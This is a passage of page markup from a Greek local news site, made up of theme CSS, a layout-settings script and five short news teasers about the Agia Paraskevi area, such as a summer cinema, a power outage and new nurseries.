					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_56_99c .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_56_99c:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_56_99c:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_99c.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_56_99c.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_99c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_99c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_56_99c .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_56_99c .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_56_99c .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_56_99c .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_56_99c .entry-thumb{
					background-position: center 50%;
				}.tdi_56_99c .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_56_99c .td-module-meta-info,
				.ie11 .tdi_56_99c .td-module-meta-info{
				 	flex: auto;
			    }.tdi_56_99c .td-post-vid-time{
					display: block;
				}.tdi_56_99c .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_56_99c .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_99c .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_56_99c .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_56_99c .td-post-category{
					display: inline-block;
				}.tdi_56_99c .td-post-author-name{
					display: none;
				}.tdi_56_99c .entry-review-stars{
					display: inline-block;
				}.tdi_56_99c .td-icon-star,
                .tdi_56_99c .td-icon-star-empty,
                .tdi_56_99c .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_99c .td-module-comments{
					display: none;
				}.tdi_56_99c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_99c:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_56_99c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_99c .block-mega-child-cats{
					width: 160px;
				}.tdi_56_99c .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_99c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_99c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_99c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_99c .td-module-container:before{
					bottom: -13px;
				}.tdi_56_99c .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_99c .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_56_99c .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_56_99c .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_56_99c .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_99c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_99c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_99c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_99c .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_56_99c .td-module-container:before{
					bottom: -13px;
				}.tdi_56_99c .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_99c .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_99c .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_99c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_99c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_99c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_99c .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_56_99c = new tdBlock();
block_tdi_56_99c.id = "tdi_56_99c";
block_tdi_56_99c.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_56_99c","tdc_css_class_style":"tdi_56_99c_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56_99c"}';
block_tdi_56_99c.td_column_number = "3";
block_tdi_56_99c.block_type = "tdb_header_mega_menu";
block_tdi_56_99c.post_count = "5";
block_tdi_56_99c.found_posts = "138";
block_tdi_56_99c.header_color = "";
block_tdi_56_99c.ajax_pagination_infinite_stop = "";
block_tdi_56_99c.max_num_pages = "28";
tdBlocksArray.push(block_tdi_56_99c);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_56_99c class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_56_99c" data-td_block_id="tdi_56_99c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_56_99c" data-td_block_id="tdi_56_99c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_59_3ff td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59_3ff" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_3ff{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59_3ff .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_59_3ff{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_59_3ff .tdb-search-txt{
                    top: 0px;
                }.tdi_59_3ff .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_59_3ff .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_59_3ff .tdb-drop-down-search{
                    left: auto;
                    right: 0;
